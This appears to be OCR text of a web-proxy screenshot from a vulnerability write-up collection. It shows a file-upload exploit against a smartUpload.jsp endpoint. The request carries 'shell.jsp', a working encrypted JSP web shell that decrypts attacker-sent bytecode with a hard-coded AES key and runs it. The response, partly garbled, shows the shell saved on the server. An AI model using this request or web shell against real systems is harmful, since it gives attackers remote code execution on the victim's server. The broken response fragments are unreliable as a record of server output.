 Request
Pretty Raw Hex \n
1 POST /defaultroot/extension/smartUpload.jsp?path=information&mode=add&
fileName=infoPicName&saveName=infoPicSaveName&tableName=infoPicTable&
fileMaxSize=0&fileMaxNum=0&fileType=gif,jpg,bmp,jsp,png&fileMinWidth=0&
fileMinHeight=0&fileMaxWidth=0&fileMaxHeight=0 HTTP/1.1
2 Host:
3 Content-Length: 938
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynNQ8hoU56tfSwBVU
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: JSESSIONID=
PjXnh6bLTzy0ygQf41vWctGPLGkSvkJ6J1yS3ppzJmCvVFQZgm1r!1156443419
12 Connection: close
13
14 ------WebKitFormBoundarynNQ8hoU56tfSwBVU
15 Content-Disposition: form-data; name="photo"; filename="shell.jsp"
16 Content-Type: application/octet-stream
17
18 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class
U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).n
ewInstance().equals(pageContext);}%>
19 ------WebKitFormBoundarynNQ8hoU56tfSwBVU
20 Content-Disposition: form-data; name="continueUpload"
21
22 1
23 ------WebKitFormBoundarynNQ8hoU56tfSwBVU
24 Content-Disposition: form-data; name="submit"
25
26 上传继续
27 ------WebKitFormBoundarynNQ8hoU56tfSwBVU--
28
Response
Pretty Raw Hex Render \n
5 set=UTF-8
6 P/2.1
7
8
9
10
11
12
13
14
15
16 ">
17
18 Object();
19
20
21
22
23 Resource.rootPath + "/js/tree/default";
24
25
26
27
28
29
30
31
32
33 ">
34
35
36
37
38 ent.all.infoPicSaveName.value+=";"+"2021090922360404512800461.jsp"+";";
39 ent.all.infoPicName.value+=";"+"shell.jsp"+";";
40
41 ent.all.infoPicName.height=parseInt(window.opener.parent.document.all.in
42 nt.document.all..height);
43
44
45
46
47 ole";
48 ";
49 Name";
PeiQi文库